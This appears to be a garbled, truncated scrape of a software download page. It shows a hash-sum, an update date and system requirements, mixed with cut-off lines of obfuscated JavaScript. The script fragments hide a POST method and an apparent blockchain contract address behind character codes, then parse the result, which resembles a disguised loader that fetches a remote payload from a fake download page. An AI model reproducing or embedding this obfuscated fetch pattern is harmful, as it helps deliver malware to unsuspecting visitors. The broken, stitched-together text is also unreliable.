
📦 Hash-sum →
0afbe83ba8ba7be0b32bdaa
📌 Updated on
2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools